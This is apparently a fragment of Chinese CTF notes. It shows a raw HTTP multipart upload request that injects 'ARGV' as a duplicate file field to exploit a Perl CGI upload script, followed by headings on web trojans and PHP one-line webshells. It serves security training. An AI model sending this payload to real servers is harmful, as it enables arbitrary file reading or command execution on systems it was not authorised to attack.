Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://61.147.171.105:59518/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1676894957,1676899554; last_login_info=YToxOntzOjI6ImlwIjtzOjExOiI1MC43LjI1Mi41OCI7fQ%3D%3D
Connection: close
------WebKitFormBoundary8uk0irNsl07ecKM5
Content-Disposition: form-data; name="file";
Content-Type: text/plain
ARGV
------WebKitFormBoundary8uk0irNsl07ecKM5
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: image/jpeg
test
------WebKitFormBoundary8uk0irNsl07ecKM5
Content-Disposition: form-data; name="Submit!"
Submit!
------WebKitFormBoundary8uk0irNsl07ecKM5--
Web木马
php一句话
总结
简单的题目会用到其中的1个或者2个知识点,难的题目会使用多个知识点,混合多打常见.其中有些题目目前是没用到的,也没听说过的.
CTF博大精深.